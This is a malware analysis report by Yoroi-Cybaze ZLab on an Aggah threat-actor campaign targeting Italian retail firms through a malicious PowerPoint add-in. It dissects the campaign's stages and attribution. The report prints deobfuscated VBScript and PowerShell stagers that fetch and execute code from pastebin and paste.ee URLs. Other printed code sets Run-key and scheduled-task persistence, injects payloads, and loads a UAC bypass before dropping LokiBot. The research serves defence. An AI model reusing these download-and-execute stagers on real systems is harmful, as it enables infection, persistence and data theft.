Experts from Yoroi-Cybaze ZLab have spotted new attack attempts directed to some Italian companies operating in the Retail sector linked to Aggah campaign.
Introduction
During the last year, we constantly kept track of the Aggah campaigns. We started deepening inside the Roma225 Campaign and went on with the RG Campaign, contributing to the joint effort to track the offensive activities of this threat actor.
Recently, during our Cyber Defence monitoring operations, we spotted other attack attempts directed to some Italian companies operating in the Retail sector. For this reason, the Cybaze-Yoroi ZLab team decided to dissect this last Aggah campaign and track its latest variations.
Technical Analysis
| Hash | 77bbd615bc5b34ce007a82a7f365426fc1091ed7eeca3b3888d35b8242288184 |
| Threat | Yakka3 Campaign |
| Brief Description | Malicious ppa file dropper with macro |
| Ssdeep | 1536:LEFGlBGHLAegbRrnDKSeJ8SuXCak5w/PYvwgqTtCxqTyU2wCNkY:LplBKLAegbRrnDKSeJ8SuXXk5ALgqd2 |
Table 1. Sample information

The initial file is a Microsoft PowerPoint PPA file. It actually is an Add-in file designed to add new behavior to the classic PowerPoint presentations, in this case to add a nasty macro:
The malicious code within the PPA abuses the Microsoft mshta utility to download a web page from the BlogSpot platform.
The HTML page closely matches the modus operandi of the previous Aggah threat. In this case, the blogspot post is named “20sydney new” but it uses the same trick from the past: hiding the javascript stager code inside the web page, an ad hoc code snippet which will be interpreted and executed only by the mshta engine.
The parameter passed the “unescape()” function results in another two layers of encoded strings, adopting a sort of “matrioska unecape obfuscation”. After these layers, we recovered the malicious logic of the stager:
- <script language=”VBScript”>
- Set M_c = CreateObject(StrReverse(“llehS.tpircSW”))
- Dim L_c
- L_c = StrReverse(“exe.drowniw mi/ f/ llikksat & exe.lecxe mi/ f/ llikksat c/ dmc”)
- M_c.Run L_c, vbHide
- set Ixsi = CreateObject(StrReverse(“llehS.tpircSW”))
- Dim Bik
- Bik1 = “mshta http:\\pastebin.com\raw\JELH48mw”
- Ixsi.run Bik1, vbHide
- set nci = CreateObject(StrReverse(“llehS.tpircSW”))
- Dim xx
- xx1 = “r “”mshta http:\\pastebin.com\raw\JELH48mw”” /F “
- xx0 = StrReverse(“t/ )+niam+( nt/ 06 om/ ETUNIM cs/ etaerc/ sksathcs”)
- nci.run xx0 + xx1, vbHide
- Set ll = CreateObject(StrReverse(“llehS.tpircSW”))
- no = StrReverse(“mmetsaP\nuR\noisreVtnerruC\swodniW\tfosorciM\erawtfoS\UCKH”)
- ll.RegWrite no,”mshta http:\\pastebin.com\raw\NxJCPTmQ”,”REG_SZ”
- self.close
- </script>
Code Snippet 1
The first part of this initial implant aims to kill the Word and Excel processes. Immediately after that, the malware downloads other code through leveraging mshta once again, this time from a pastebin snippet.
The author of this pastes is no more “HAGGA”, as seen in our previous analysis, now the he moved to another one: “YAKKA3”:
The paste was created on the 25th November 2019 and it has likely been edited many times in the course the last month. In the past Aggah was frequently changing the content of his pastes to modify the malware behaviour and drop many kinds of malware. On some occasions, some of them suspected to be related to the Gorgon APT group. Anyway, during the analysis, the content of the encoded string is the following:
- <script language=”VBScript”>
- Set MVn = CreateObject(StrReverse(“llehS.tpircSW”))
- Mcn = “powershell do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);[void] [System.Reflection.Assembly]::LoadWithPartialName(‘Microsoft.VisualBasic’);$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),’Dow$_$loadStri$_$g’.replace(‘$_$’,’n’),[Microsoft.VisualBasic.CallType]::Method,’https://paste.ee/r/Zhs3s’)|IEX;[Byte[]]$f=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),’Dow$_$loadStri$_$g’.replace(‘$_$’,’n’),[Microsoft.VisualBasic.CallType]::Method,’https://paste.ee/r/Fk9yH’).replace(‘*’,’0x’)|IEX;[vroombrooomkrooom]::kekedoyouloveme(‘calc.exe’,$f)”
- MVn.Run Mcn, vbHide
- self.close
- </script>
Code Snippet 2
The above script is a piece of VBS script designed to run some other Powershell loader. The powershell script tests the internet connectivity by pinging to google.com and then starts the infection. The script downloads two other pastes. The first is a PE file and the second one is a custom .NET process injection utility.
The Injector
| Hash | b8f6cad3723d1dd2219d02f930e5cda776c124387f19f3decd867495ce614eb7 |
| Threat | Yakka3 Campaign |
| Brief Description | Injector through process hollowing |
| Ssdeep | 384:0UUX1vfjRPJok0e9i3h3i91/EPK59732wag7lRa3oNU1XURDlK67qfM9Wi:0X1qH3hBPU3B7K4NUJCDCfM |
Table 2. Sample information of the injector
The injector component is invoked through its static method “[vroombrooomkrooom]::kekedoyouloveme(‘calc.exe’,$f)”, as seen in the code snippet 2. The only purpose of this component is to inject a payload inside the memory of another one process, as indicated in the parameter.
The injection technique is very basic. In fact the injection uses the textbook “CreateRemoteThread” technique, well documented and used actively implemented by many actors and malware developers.
UAC Bypass Tool
In Code Snippet 1 we saw that the aggah implant persists on the target machine by setting the “mshta http:[\\pastebin.]com\raw\NxJCPTmQ” command into the Registry Key “HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Pastemm”, so, it potentially loads different payloads on every run.
Unlike previous pastes, the author of this one is YAKKA4. Probably, a form of redundancy in case of take down of the other accounts.
Anyway, the code served by this paste downloads another binary file from an additional Paste site: paste.ee.
- <script language=”VBScript”>
- Set i9i9 = CreateObject(“W” + “S” + “c” + “r” + “i” + “p” + “t” + “.” + “S” + “h” + “e” + “l” + “l”)
- i9i9.Run(“P” + “o” + “w” + “e” + “r” + “s” + “h” + “e” + “l” + “l” + “.” + “e” + “x” + “e -noexit [Byte[]]$sc64= iex(iex(‘(&” + “(GCM *W-O*)’+ ‘Net.’+” + “‘WebC’+’l” + “ient)’+’.Do” + “w’+’nload’+’Str’+’ing(”https://p” + “aste.ee/r/6EdQX”).repl” + “ace(”*^*”,”^%$”).r” + “e” + “p” + “l” + “a” + “c” + “e” + “(”^%$”,”0x”)’));[<##>” + “Ap” + “pDomain<##>]::<##>(‘(” + “&$@#$%^&*(urrent” + “Domain’.rep” + “lace(‘(&$@#$%^&*(‘,’C’))<##>.<##>(‘%” + “*&^*&^*&^*&^*&oad’.r” + “eplace(‘%” + “*&^*&^*&^” + “*&^*&” + “‘,’L’))(” + “$sc64).’EntryP” + “oint'<##>.<##>(‘in*&^*” + “&^*&^&*^*&^o” + “k))*()*)(**(&(*&’.r” + “e” + “p” + “l” + “a” + “c” + “e” + “(‘))*()*)(**” + “(&(*&’,’e’).r” + “e” + “p” + “l” + “a” + “c” + “e” + “(‘*&^” + “*&^*&^&*^*&^’,’v’))($null,$null)”),0
- self.close
- </script>
Code Snippet 3
This last binary actually is a hacking tool implementing the CMSTP Bypass technique, a technique used to bypass Windows UAC prompts.
According to the Microsoft Documentation, “Connection Manager is a suite of components that provides administrators with the ability to create and distribute customized remote access connections and to create, distribute, and automatically update customized phone books.”.
However, the cyber attackers could exploit an infected INF file to execute arbitrary commands bypassing the UAC, elevating privileges in a stealthy way. In this case the CMSTP Bypass technique implemented into a .NET executable.
The Payload
As we saw in the past, Aggah used to change its payloads during time, and this time we observed that the delivered malware was not RevengeRAT. It rather was a LokiBot variant. This info stealer is well-known in the community since 2016 and it was deeply analyzed in the course of the years.
In this case, it has the following configuration:
The December Payloads
As anticipated before, Aggah payloads are quite dynamic. According to the some observation of community researches such as @DrStache, the Aggah pastebin accounts were dropping AZOrult infostealer few days before the Lokibot observation.
Investigating the c2 infrastructure through the Azorult-Tracker services, we noticed the AZOrult malware distributed by Aggah in that period was targeting a modest number of victims mainly located in the United States, United Arab Emirates and also Pakistan, Germany and Israel.
Conclusions
The Aggah actor keeps threatening organizations all around the world. During the time it built a custom stager implant based on legit third parties services, such as Pastebin and BlogSpot, abused by the actor to manage the infected hosts and to run its botnet without renting a server.
During the last year we contributed to the joint effort to track its activities, along with PaloAlto’s Unit42, and after a year we can confirm it is still active and dangerous. At the moment it is not clear if this actor is just selling its hacking services or running its own campaigns, or both.
In conclusion, there is no hard evidence confirming or denying its potential relationships with the Gorgon APT, and factors like the different nationalities and the small amount of victims connected to December Aggah activities, does not help to exclude it.
Further technical details, including Indicators of Compromise (IoCs) and Yara rules, are reported in the analysis published by Yoroy-Cybaze Z-Lab:
Source: